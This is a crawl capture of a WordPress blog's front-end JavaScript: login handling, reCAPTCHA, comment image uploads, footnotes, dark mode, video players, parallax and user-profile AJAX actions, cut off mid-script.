if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-23 00:12:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gNcO8BZZYM9HV4Jy2RL98w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769107336241');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js
body_size: 2144
content:
var mod_pagespeed_FN$C5suEBs = "window.onload=function(){if(typeof jQuery=='undefined'){throw new Error('jQuery not loaded. Comments media will not work properly.');}};var TyperCommentsMedia=TyperCommentsMedia||{};(function($){'use strict';TyperCommentsMedia.vars={};TyperCommentsMedia.fn={init:function(){$(document).on('change','.svq-media-input',function(e){var file=e.currentTarget.files[0];var form=$(this).closest('form');var filesContainer=form.find('.comment-media-form');if(!TyperCommentsMedia.vars[form.data('post-id')]){TyperCommentsMedia.vars[form.data('post-id')]=filesContainer.children().length+1;}if(file&&file.type.match(/image.*/)){var reader=new FileReader();var box=$(this).parent().parent();var previewContainer=box.find('.svq-comment--el-preview');if(previewContainer.length){reader.onload=function(){previewContainer.css('background-image','url('+reader.result+')');};reader.readAsDataURL(file);if(!box.hasClass('has-element')&&filesContainer.children().length<5){filesContainer.append(TyperCommentsMedia.fn.inputBox(form.data('post-id')));}box.addClass('has-element');}}else{if($(this).parent().parent().hasClass('has-element'))$(this).parent().parent().remove();}TyperCommentsMedia.fn.checkFileSizes($(this).closest('form'));});$(document).on('click','.svq-del-file',function(e){e.preventDefault();var form=$(this).closest('form');var filesContainer=form.find('.comment-media-form');TyperCommentsMedia.vars[$(form).data('post-id')]=filesContainer.children().length+1;var allHaveImages=true;$(this).closest('.comment-media-form').children().each(function(index,element){if(!$(element).hasClass('has-element')){allHaveImages=false;}});if($(this).closest('.comment-media-form').children().length===5&&allHaveImages){$(this).parent().remove();$(this).closest('.comment-media-form').append(TyperCommentsMedia.fn.inputBox($(form).data('post-id')));}else{$(this).parent().remove();}TyperCommentsMedia.fn.checkFileSizes($(this).closest('form'));});},inputBox:function(id){TyperCommentsMedia.vars[id]+=1;return'<div class=\"svq-comment--media-el\">'+'<div class=\"svq-comment--el-preview\"></div>'+'<div class=\"svq-comment--file\">'+'<label class=\"svq-comment--file-label\" for=\"attachments_'+id+'_'+TyperCommentsMedia.vars[id]+'\"></label>'+'<input class=\"svq-comment--file-input svq-form-input svq-media-input\" id=\"attachments_'+id+'_'+TyperCommentsMedia.vars[id]+'\" name=\"attachments_'+id+'[]\" type=\"file\" />'+'</div>'+'<span class=\"svq-comment--file-add\"><span class=\"svq-icon icon-cloud-upload icon--x24\"></span></span>'+'<span class=\"svq-comment--file-delete svq-del-file\"><span class=\"svq-icon icon-close icon--x18\"></span></span>'+'</div>';},checkFileSizes:function(form){var validation=$(form).find('.file-validation');var max_file_size=validation.data('max-file');var max_post_size=validation.data('max-upload');var current_post_size=0;var submit_btn=$(form).find('button[type=\"submit\"]');var max_file_size_reached=false;$(form).find('.comment-media-form .svq-form-input').each(function(i,input){if(input.files.length){let file=input.files[0];current_post_size+=file.size;if(!max_file_size_reached){validation.hide();validation.html('');submit_btn.prop('disabled',false);}$(input).closest('.svq-comment--media-el').removeClass('max-size-reached');if(file.size>max_file_size){validation.show();validation.html('<ul><li>'+validation.data('file-message')+'</li></ul>');submit_btn.prop('disabled',true);$(input).closest('.svq-comment--media-el').addClass('max-size-reached');max_file_size_reached=true;}if(current_post_size>max_post_size){validation.show();validation.html('<ul><li>'+validation.data('upload-message')+'</li></ul>');submit_btn.prop('disabled',true);}}});}};$(document).ready(TyperCommentsMedia.fn.init);$(window).on('clear-comment-form-media',function(){$('.comment-media-form').each(function(i,item){$(item).children().each(function(index,element){let el=$(element);if(index){el.remove();}else{el.removeClass('has-element');el.find('.svq-comment--el-preview').attr('style',null);el.find('.svq-form-input').val('');}});});});})(jQuery);";
var mod_pagespeed_QgiOBzLQ_u = "jQuery(function($){$(document).on('click','.svq-sidelink a',null,function(e){e.preventDefault();e.stopPropagation();var $footnoteContent=$('.svq-sidenote[data-svq-note=\"'+$(this).parent().attr('data-svq-note')+'\"]');if($footnoteContent.is(':hidden')){if($(window).width()>=768&&$(this).parent().is(':not(.svq-sidelink--expands-on-desktop)')){modern_footnotes_hide_footnotes();$(this).parent().toggleClass('svq-sidelink--selected');$footnoteContent.show().addClass('svq-sidenote--tooltip').removeClass('svq-sidenote--expandable');var position=$(this).parent().position();var fontHeight=Math.floor(parseInt($(this).parent().parent().css('font-size').replace(/px/,''))*1.5);var footnoteWidth=$footnoteContent.outerWidth();var windowWidth=$(window).width();var left=position.left-footnoteWidth/2;if(left<0)left=8;if(left+footnoteWidth>$(window).width())left=$(window).width()-footnoteWidth;var top=(parseInt(position.top)+parseInt(fontHeight));$footnoteContent.css({top:top+'px',left:left+'px',});$footnoteContent.after('<div class=\"svq-sidelink__connector\"></div>');var superscriptPosition=$(this).parent().position();var superscriptHeight=$(this).parent().outerHeight();var superscriptWidth=$(this).parent().outerWidth();var connectorHeight=top-superscriptPosition.top-superscriptHeight;$('.svq-sidelink__connector').css({top:(superscriptPosition.top+superscriptHeight)+'px',height:connectorHeight,left:(superscriptPosition.left+superscriptWidth/2)+'px',});}else{$footnoteContent.removeClass('svq-sidenote--tooltip').addClass('svq-sidenote--expandable').css('display','block');$(this).data('unopenedContent',$(this).html());$(this).html('x');}}else{modern_footnotes_hide_footnotes();}}).on('click','.svq-sidenote',null,function(e){e.stopPropagation();}).on('click','.svq-sidenote__close a',null,function(e){e.preventDefault();modern_footnotes_hide_footnotes();}).on('click',function(){modern_footnotes_hide_footnotes();});$(window).resize(function(){modern_footnotes_hide_footnotes();});var $footnotesAnchorLinks=$('.svq-sidelink a');var usedReferenceNumbers=[0];if($footnotesAnchorLinks.length>1){$footnotesAnchorLinks.each(function(){if($(this).is('a[refnum]')){var manualRefNum=$(this).attr('refnum');if($(this).html()!=manualRefNum){$(this).html(manualRefNum);}if(!isNaN(parseFloat(manualRefNum))&&isFinite(manualRefNum)){usedReferenceNumbers.push(manualRefNum);}}else{var refNum=Math.max.apply(null,usedReferenceNumbers)+1;if($(this).html()!=refNum){$(this).html(refNum);}usedReferenceNumbers.push(refNum);}});}});function modern_footnotes_hide_footnotes(){jQuery('.svq-sidelink a').each(function(){var $this=jQuery(this);if($this.data('unopenedContent')){$this.html($this.data('unopenedContent'));}});jQuery('.svq-sidelink__connector').remove();jQuery('.svq-sidelink--selected').removeClass('svq-sidelink--selected');}";
var mod_pagespeed_iTaiEO6DXj = "var TPDarkMode=TPDarkMode||{};(function($){\"use strict\";TPDarkMode.fn={init:function(){TPDarkMode.fn.darkmode();},darkmode:function(){var initialSetup=localStorage.getItem('typer-darkmode');var html=$('html');if(!initialSetup&&html.hasClass('svq-darkmode')){localStorage.setItem('typer-darkmode','1');}if(initialSetup){html.toggleClass('svq-darkmode');}$('.typer-toggle-darkmode').on('click',function(e){e.preventDefault();if(html.hasClass('svq-darkmode')){html.toggleClass('svq-darkmode');localStorage.removeItem('typer-darkmode');}else{html.toggleClass('svq-darkmode');localStorage.setItem('typer-darkmode','1');}var fupToggle=$('.typer-toggle-dark');if(fupToggle.length){fupToggle.prop('checked',html.hasClass('svq-darkmode'));}});}};$(document).ready(function(){TPDarkMode.fn.init();});})(jQuery);";


--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js
body_size: 905
content:
(function(){'use strict';if(typeof window==='undefined')return;var edgeVersion=window.navigator.userAgent.match(/Edge\/(\d{2})\./);var edgePartialSupport=edgeVersion?parseInt(edgeVersion[1],10)>=16:false;var hasSupport='objectFit'in document.documentElement.style!==false;if(hasSupport&&!edgePartialSupport){window.objectFitPolyfill=function(){return false;};return;}var checkParentContainer=function($container){var styles=window.getComputedStyle($container,null);var position=styles.getPropertyValue('position');var overflow=styles.getPropertyValue('overflow');var display=styles.getPropertyValue('display');if(!position||position==='static'){$container.style.position='relative';}if(overflow!=='hidden'){$container.style.overflow='hidden';}if(!display||display==='inline'){$container.style.display='block';}if($container.clientHeight===0){$container.style.height='100%';}if($container.className.indexOf('object-fit-polyfill')===-1){$container.className=$container.className+' object-fit-polyfill';}};var checkMediaProperties=function($media){var styles=window.getComputedStyle($media,null);var constraints={'max-width':'none','max-height':'none','min-width':'0px','min-height':'0px',top:'auto',right:'auto',bottom:'auto',left:'auto','margin-top':'0px','margin-right':'0px','margin-bottom':'0px','margin-left':'0px',};for(var property in constraints){var constraint=styles.getPropertyValue(property);if(constraint!==constraints[property]){$media.style[property]=constraints[property];}}};var objectFit=function($media){var $container=$media.parentNode;checkParentContainer($container);checkMediaProperties($media);$media.style.position='absolute';$media.style.height='100%';$media.style.width='auto';if($media.clientWidth>$container.clientWidth){$media.style.top='0';$media.style.marginTop='0';$media.style.left='50%';$media.style.marginLeft=$media.clientWidth/-2+'px';}else{$media.style.width='100%';$media.style.height='auto';$media.style.left='0';$media.style.marginLeft='0';$media.style.top='50%';$media.style.marginTop=$media.clientHeight/-2+'px';}};var objectFitPolyfill=function(media){if(typeof media==='undefined'||media instanceof Event){media=document.querySelectorAll('[data-object-fit]');}else if(media&&media.nodeName){media=[media];}else if(typeof media==='object'&&media.length&&media[0].nodeName){media=media;}else{return false;}for(var i=0;i<media.length;i++){if(!media[i].nodeName)continue;var mediaType=media[i].nodeName.toLowerCase();if(mediaType==='img'){if(edgePartialSupport)continue;if(media[i].complete){objectFit(media[i]);}else{media[i].addEventListener('load',function(){objectFit(this);});}}else if(mediaType==='video'){if(media[i].readyState>0){objectFit(media[i]);}else{media[i].addEventListener('loadedmetadata',function(){objectFit(this);});}}else{objectFit(media[i]);}}return true;};if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',objectFitPolyfill);}else{objectFitPolyfill();}window.addEventListener('resize',objectFitPolyfill);window.objectFitPolyfill=objectFitPolyfill;})();

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js
body_size: 2657
content:
var mod_pagespeed_kHpXpR_$7_ = "(function($){function initLazyVideo(){var lazyVideoObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(video){if(video.isIntersecting){for(var source in video.target.children){var videoSource=video.target.children[source];if(typeof videoSource.tagName==='string'&&videoSource.tagName==='SOURCE'){videoSource.src=videoSource.dataset.src;}}video.target.load();var props={controls:['play-large','play','progress','mute','volume','fullscreen'],ratio:'16:9'};if($(video.target).hasClass('plyr-no-action')){props.controls=[];props.clickToPlay=false;}new Plyr(video.target,props);video.target.classList.add('lazy-video-loaded');lazyVideoObserver.unobserve(video.target);}});});$('.lazy-video').each(function(index,lazyVideo){lazyVideoObserver.observe(lazyVideo);});}function initVideoPlayer(){var videoPlayer=$('.video-plyr-alone');if(videoPlayer.length){videoPlayer.each(function(){if($(this).hasClass('lazy-video-loaded')){return false;}var props={controls:['play-large','play','progress','mute','volume','fullscreen',],ratio:'16:9',};if($(this).hasClass('plyr-no-action')){props.controls=[];props.clickToPlay=false;}var player=new Plyr(this,props);var __this=$(this);var hidePanelTitle=false;var panel=$(this).closest('.svq-panel');var grid=$(this).closest('.svq-article');if(panel.length&&panel.hasClass('svq-panel--title-over'))hidePanelTitle=true;player.on('ready',function(){if(panel.length){panel.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');}player.on('play',function(){videoPlayer.each(function(i,vidPlayer){if(!$(vidPlayer).is(__this)){$(vidPlayer)[0].plyr.pause();}});$('.audio-plyr-alone').each(function(i,audioPlayer){$(audioPlayer)[0].plyr.pause();});if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeOut();panel.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');}});player.on('pause',function(){if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeIn();panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');}});player.on('ended',function(){if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeIn();panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();}else if(grid.length){grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();}});player.on('enterfullscreen',function(){$(this).addClass('enter-full-screen');player.play();});player.on('exitfullscreen',function(){$(this).removeClass('enter-full-screen');});});});}var elements=document.querySelectorAll('.video-plyr-alone');var config={root:null,rootMargin:'0px'};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(!entry.isIntersecting){$(entry.target)[0].plyr.pause();}});},config);$.each(elements,function(index,element){observer.observe(element);});}function initAudioPlayer(){var audioPlayer=$('.audio-plyr-alone');if(audioPlayer.length){audioPlayer.each(function(){var player=new Plyr(this,{controls:['play','progress','current-time',],});var __this=$(this);player.on('ready',function(){player.on('play',function(){audioPlayer.each(function(i,audioPlayer){if(!$(audioPlayer).is(__this)){$(audioPlayer)[0].plyr.pause();}});$('.video-plyr-alone').each(function(i,videoPlayer){$(videoPlayer)[0].plyr.pause();});});});});}}function initGutenbergBlocks(){var video_blocks=$('.video-plyr-block');if(video_blocks.length){video_blocks.each(function(){var player=new Plyr(this,{controls:['play-large','play','progress','mute','volume','fullscreen']});var __this=$(this);player.on('ready',function(){__this.parent().addClass('video-is-loaded');player.on('play',function(){$(this).parent('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');video_blocks.each(function(i,vidPlayer){if(!$(vidPlayer).is(__this)){$(vidPlayer)[0].plyr.pause();}});$('.audio-plyr-block').each(function(i,audioPlayer){$(audioPlayer)[0].plyr.pause();});});player.on('pause',function(){$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');});player.on('ended',function(){$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();});player.on('enterfullscreen',function(){player.play();$(this).addClass('enter-full-screen');});player.on('exitfullscreen',function(){$(this).removeClass('enter-full-screen');});});});}var elements=document.querySelectorAll('.video-plyr-block');var config={root:null,rootMargin:'0px'};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(!entry.isIntersecting){$(entry.target).trigger('pause');}});},config);$.each(elements,function(index,element){observer.observe(element);});var audio_blocks=$('.audio-plyr-block');if(audio_blocks.length){audio_blocks.each(function(){var player=new Plyr(this,{controls:['play','progress','current-time']});var __this=$(this);player.on('ready',function(){player.on('play',function(){audio_blocks.each(function(i,audioPlayer){if(!$(audioPlayer).is(__this)){$(audioPlayer)[0].plyr.pause();}});$('.video-plyr-block').each(function(i,videoPlayer){$(videoPlayer)[0].plyr.pause();});});});});}}$(document).ready(function(){initLazyVideo();initVideoPlayer();initAudioPlayer();initGutenbergBlocks();$(window).on('reveal',function(){initLazyVideo();initVideoPlayer();initAudioPlayer();});});})(jQuery);";
var mod_pagespeed_c$YwRrgP02 = "(function($){'use strict';$(document).ready(function(){ParallaxScroll.init();});var ParallaxScroll={showLogs:false,round:1000,init:function(){this._log(\"init\");if(this._inited){this._log(\"Already Inited\");this._inited=true;return;}this._requestAnimationFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback,element){window.setTimeout(callback,1000/60);};})();this._onScroll(true);},_inited:false,_properties:['x','y','z','rotateX','rotateY','rotateZ','scaleX','scaleY','scaleZ','scale'],_requestAnimationFrame:null,_log:function(message){if(this.showLogs)console.log(\"Parallax Scroll / \"+message);},_onScroll:function(noSmooth){var scroll=$(document).scrollTop();var windowHeight=$(window).height();this._log(\"onScroll \"+scroll);$(\"[data-parallax]\").each($.proxy(function(index,el){var $el=$(el);var properties=[];var applyProperties=false;var style=$el.data(\"style\");if(style==undefined){style=$el.attr(\"style\")||\"\";$el.data(\"style\",style);}var datas=[$el.data(\"parallax\")];var iData;for(iData=2;;iData++){if($el.data(\"parallax\"+iData)){datas.push($el.data(\"parallax-\"+iData));}else{break;}}var datasLength=datas.length;for(iData=0;iData<datasLength;iData++){var data=datas[iData];var scrollFrom=data[\"from-scroll\"];if(scrollFrom==undefined)scrollFrom=Math.max(0,$(el).offset().top-windowHeight);scrollFrom=scrollFrom|0;var scrollDistance=data[\"distance\"];var scrollTo=data[\"to-scroll\"];if(scrollDistance==undefined&&scrollTo==undefined)scrollDistance=windowHeight;scrollDistance=Math.max(scrollDistance|0,1);var easing=data[\"easing\"];var easingReturn=data[\"easing-return\"];if(easing==undefined||!$.easing||!$.easing[easing])easing=null;if(easingReturn==undefined||!$.easing||!$.easing[easingReturn])easingReturn=easing;if(easing){var totalTime=data[\"duration\"];if(totalTime==undefined)totalTime=scrollDistance;totalTime=Math.max(totalTime|0,1);var totalTimeReturn=data[\"duration-return\"];if(totalTimeReturn==undefined)totalTimeReturn=totalTime;scrollDistance=1;var currentTime=$el.data(\"current-time\");if(currentTime==undefined)currentTime=0;}if(scrollTo==undefined)scrollTo=scrollFrom+scrollDistance;scrollTo=scrollTo|0;var smoothness=data[\"smoothness\"];if(smoothness==undefined)smoothness=30;smoothness=smoothness|0;if(noSmooth||smoothness==0)smoothness=1;smoothness=smoothness|0;var scrollCurrent=scroll;scrollCurrent=Math.max(scrollCurrent,scrollFrom);scrollCurrent=Math.min(scrollCurrent,scrollTo);if(easing){if($el.data(\"sens\")==undefined)$el.data(\"sens\",\"back\");if(scrollCurrent>scrollFrom){if($el.data(\"sens\")==\"back\"){currentTime=1;$el.data(\"sens\",\"go\");}else{currentTime++;}}if(scrollCurrent<scrollTo){if($el.data(\"sens\")==\"go\"){currentTime=1;$el.data(\"sens\",\"back\");}else{currentTime++;}}if(noSmooth)currentTime=totalTime;$el.data(\"current-time\",currentTime);}this._properties.map($.proxy(function(prop){var defaultProp=0;var to=data[prop];if(to==undefined)return;if(prop==\"scale\"||prop==\"scaleX\"||prop==\"scaleY\"||prop==\"scaleZ\"){defaultProp=1;}else{to=to|0;}var prev=$el.data(\"_\"+prop);if(prev==undefined)prev=defaultProp;var next=((to-defaultProp)*((scrollCurrent-scrollFrom)/(scrollTo-scrollFrom)))+defaultProp;var val=prev+(next-prev)/smoothness;if(easing&&currentTime>0&&currentTime<=totalTime){var from=defaultProp;if($el.data(\"sens\")==\"back\"){from=to;to=-to;easing=easingReturn;totalTime=totalTimeReturn;}val=$.easing[easing](null,currentTime,from,to,totalTime);}val=Math.ceil(val*this.round)/this.round;if(val==prev&&next==to)val=to;if(!properties[prop])properties[prop]=0;properties[prop]+=val;if(prev!=properties[prop]){$el.data(\"_\"+prop,properties[prop]);applyProperties=true;}},this));}if(applyProperties){if(properties[\"z\"]!=undefined){var perspective=data[\"perspective\"];if(perspective==undefined)perspective=800;var $parent=$el.parent();if(!$parent.data(\"style\"))$parent.data(\"style\",$parent.attr(\"style\")||\"\");$parent.attr(\"style\",\"perspective:\"+perspective+\"px; -webkit-perspective:\"+perspective+\"px; \"+$parent.data(\"style\"));}if(properties[\"scaleX\"]==undefined)properties[\"scaleX\"]=1;if(properties[\"scaleY\"]==undefined)properties[\"scaleY\"]=1;if(properties[\"scaleZ\"]==undefined)properties[\"scaleZ\"]=1;if(properties[\"scale\"]!=undefined){properties[\"scaleX\"]*=properties[\"scale\"];properties[\"scaleY\"]*=properties[\"scale\"];properties[\"scaleZ\"]*=properties[\"scale\"];}var translate3d=\"translate3d(\"+(properties[\"x\"]?properties[\"x\"]:0)+\"px, \"+(properties[\"y\"]?properties[\"y\"]:0)+\"px, \"+(properties[\"z\"]?properties[\"z\"]:0)+\"px)\";var rotate3d=\"rotateX(\"+(properties[\"rotateX\"]?properties[\"rotateX\"]:0)+\"deg) rotateY(\"+(properties[\"rotateY\"]?properties[\"rotateY\"]:0)+\"deg) rotateZ(\"+(properties[\"rotateZ\"]?properties[\"rotateZ\"]:0)+\"deg)\";var scale3d=\"scaleX(\"+properties[\"scaleX\"]+\") scaleY(\"+properties[\"scaleY\"]+\") scaleZ(\"+properties[\"scaleZ\"]+\")\";var cssTransform=translate3d+\" \"+rotate3d+\" \"+scale3d+\";\";this._log(cssTransform);$el.attr(\"style\",\"transform:\"+cssTransform+\" -webkit-transform:\"+cssTransform+\" \"+style);}},this));if(window.requestAnimationFrame){window.requestAnimationFrame($.proxy(this._onScroll,this,false));}else{this._requestAnimationFrame($.proxy(this._onScroll,this,false));}}}})(jQuery);";


--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js
body_size: 2097
content:
var FUP=FUP||{};(function($){'use strict';FUP.main={routesNamespace:window.fupVar.base_url+'/wp-json/fup',routes:{user:{follow:'/user/follow',unfollow:'/user/unfollow',block:'/user/block',unblock:'/user/unblock',},category:{follow:'/category/follow',unfollow:'/category/unfollow',},post:{bookmark:'/post/bookmark',unbookmark:'/post/unbookmark',like:'/post/like',unlike:'/post/unlike',},notifications:{updateFollowers:'/notification/update-followers',subscribeComments:'/notification/subscribe-comments',unsubscribeComments:'/notification/unsubscribe-comments',},},request:function(route,id,target,self){let data={};if(id){data={id:id,};}if(self&&self.attr('data-action')==='fup-post-like'){self.find('.svq-love').addClass('is_animating');}$.ajax({type:'POST',url:FUP.main.routesNamespace+route+'?_wpnonce='+window.fupVar.nonce,data:data,beforeSend:function(){self.prop('disabled',true).addClass('is-loading');},complete:function(){self.prop('disabled',false).removeClass('is-loading');},success:function(response){if(target){$(target).each(function(index,item){let button=$(item);if(parseInt(button.data('target'))===id){let count=button.find('.svq-love-count');switch(response.message){case'user-follow':button.attr('data-action','fup-author-unfollow');break;case'user-unfollow':button.attr('data-action','fup-author-follow');break;case'category-follow':button.attr('data-action','fup-category-unfollow');break;case'category-unfollow':button.attr('data-action','fup-category-follow');break;case'post-like':setTimeout(function(){if(self)self.find('.svq-love').removeClass('is_animating');button.find('.svq-love').addClass('animated');button.attr('data-action','fup-post-unlike');count.text(parseInt(count.text())+1);},300);break;case'post-unlike':button.find('.svq-love').removeClass('animated');button.attr('data-action','fup-post-like');count.text(parseInt(count.text())-1);break;default:}button.toggleClass('is-changed');}});}},error:function(error){},});},initAPI:function(){let actions=FUP.main.apiActions();for(let target in actions){$(document).on('click',target,function(e){if(!$(this).hasClass('svq-login-popup')){e.preventDefault();let targetID=$(this).data('target');if(targetID){if($(this).hasClass('no-ajax')){let targets=FUP.main.storageItems();let _this=$(this);$.each(targets,function(index,element){if(_this.is($(element))){let data=[];let storage=localStorage.getItem(_this.data('type'));if(storage){data=JSON.parse(storage);}let exists=data.indexOf(targetID);if(exists<0){data.push(targetID);}else{data.splice(exists,1);}_this.toggleClass('is-changed');localStorage.setItem(_this.data('type'),JSON.stringify(data));}});}else{FUP.main.request(actions[target],parseInt(targetID),target,$(this));}}}});}},initSimpleAPI:function(){let actions={'[data-action="fup-update-followers-notification"]':FUP.main.routes.notifications.updateFollowers,};for(let target in actions){$(target).on('click',function(e){e.preventDefault();FUP.main.request(actions[target],null,null,null);});}},initProfileTabs:function(){$('#fup-tabs a').on('click',function(e){e.preventDefault();$(this).tab('show');});},apiActions:function(){return{'[data-action="fup-author-follow"]':FUP.main.routes.user.follow,'[data-action="fup-author-unfollow"]':FUP.main.routes.user.unfollow,'[data-action="fup-author-block"]':FUP.main.routes.user.block,'[data-action="fup-author-unblock"]':FUP.main.routes.user.unblock,'[data-action="fup-category-follow"]':FUP.main.routes.category.follow,'[data-action="fup-category-unfollow"]':FUP.main.routes.category.unfollow,'[data-action="fup-post-bookmark"]':FUP.main.routes.post.bookmark,'[data-action="fup-post-unbookmark"]':FUP.main.routes.post.unbookmark,'[data-action="fup-post-like"]':FUP.main.routes.post.like,'[data-action="fup-post-unlike"]':FUP.main.routes.post.unlike,};},storageItems:function(){return['[data-type="category"]',];},checkStorage:function(){let targets=FUP.main.storageItems();for(let i in targets){$.each($(targets[i]),function(index,item){if($(item)&&$(item).hasClass('no-ajax')){let targetID=$(item).data('target');if(targetID){let data=[];let storage=localStorage.getItem($(item).data('type'));if(storage){data=JSON.parse(storage);}let exists=data.indexOf(targetID);if(exists>-1){$(item).toggleClass('is-changed');}}}});}},imageWatcher:function(){$('.svq-img-input').on('change',function(e){let file=e.currentTarget.files[0];if(file&&file.type.match(/image.*/)){let reader=new FileReader();let box=$(this).parent().parent();let previewContainer=box.find('.svq-comment--el-preview');if(previewContainer){reader.onload=function(){previewContainer.css('background-image','url('+reader.result+')');};reader.readAsDataURL(file);box.addClass('has-element');}}});$('.svq-img-del').on('click',function(e){e.preventDefault();$(this).parent().removeClass('has-element').find('.svq-comment--el-preview').attr('style',null).parent().find('input.svq-comment--file-input').val('').parent().find('input.svq-file-del').val('1');});},themePreview:function(){if($('html').hasClass('svq-darkmode')){$('.typer-toggle-dark').prop('checked',true);}$('.typer-toggle-dark').on('change',function(){if(!$(this).is(':checked')){$('html').toggleClass('svq-darkmode');localStorage.removeItem('typer-darkmode');}else{$('html').toggleClass('svq-darkmode');localStorage.setItem('typer-darkmode','1');}});},coverOverlayPreview:function(){$('.profile-cover-overlay').on('change',function(){$('.svq-panel .svq-progressive__placeholder-image').removeClass().addClass('svq-progressive__placeholder-image').addClass('svq-overlay').addClass('svq-overlay--'+$(this).val());});},subscribe:function(){$(document).on('click','.svq-subscribe',function(e){e.preventDefault();let _this=$(this);$.ajax({type:'POST',url:FUP.main.routesNamespace+FUP.main.routes.notifications.subscribeComments+'?_wpnonce='+window.fupVar.nonce,data:{post:$(this).data('post'),},success:function(response){if(response.code==='success')_this.parent().replaceWith(response.data[0]);},error:function(error){},});});},unsubscribe:function(){$(document).on('click','.svq-unsubscribe',function(e){e.preventDefault();let _this=$(this);$.ajax({type:'POST',url:FUP.main.routesNamespace+FUP.main.routes.notifications.unsubscribeComments+'?_wpnonce='+window.fupVar.nonce,data:{post:$(this).data('post'),},success:function(response){if(response.code==='success')_this.parent().replaceWith(response.data[0]);},error:function(error){},});});},loadMore:function(){$('.svq-more').on('click',function(e){e.preventDefault();let type=$(this).data('more');let URL=FUP.main.routesNamespace+'/load-more?_wpnonce='+window.fupVar.nonce;let data={type:type,offset:1,user_id:'',hash:''};if(type==='stories'){URL=FUP.main.routesNamespace+'/load-more-stories?_wpnonce='+window.fupVar.nonce;data={user_id:$(this).data('user-id'),hash:$(this).data('hash'),};}else if(type==='categories'){URL=FUP.main.routesNamespace+'/load-more-categories?_wpnonce='+window.fupVar.nonce;data={hash:$(this).data('hash'),};}$.ajax({type:'POST',url:URL,data:data,context:this,beforeSend:function(){$(this).prop('disabled',true).addClass('is-loading');},complete:function(){$(this).prop('disabled',false).removeClass('is-loading');},success:function(response){if(response.code==='success'){if(!response.data[0]){$(this).parent().hide();}else{switch(type){case'feed-authors':$(this).parent().parent().find('.feed-authors').append(response.data[0]);break;case'feed-categories':$(this).parent().parent().find('.feed-categories').append(response.data[0]);break;case'stories':$(this).parent().parent().find('.my-stories').append(response.data[0]);break;case'drafts':$(this).parent().parent().find('.my-drafts').append(response.data[0]);break;case'bookmarks':$(this).parent().parent().find('.bookmarks-listings').append(response.data[0]);break;case'categories':$(this).parent().parent().find('.tags-category').append(response.data[0]);break;case'blocked':$(this).parent().parent().find('.people-listings').append(response.data[0]);break;case'following':$(this).parent().parent().find('.people-listings').append(response.data[0]);break;case'followers':$(this).parent().parent().find('.people-listings').append(response.data[0]);break;default:}let event=new 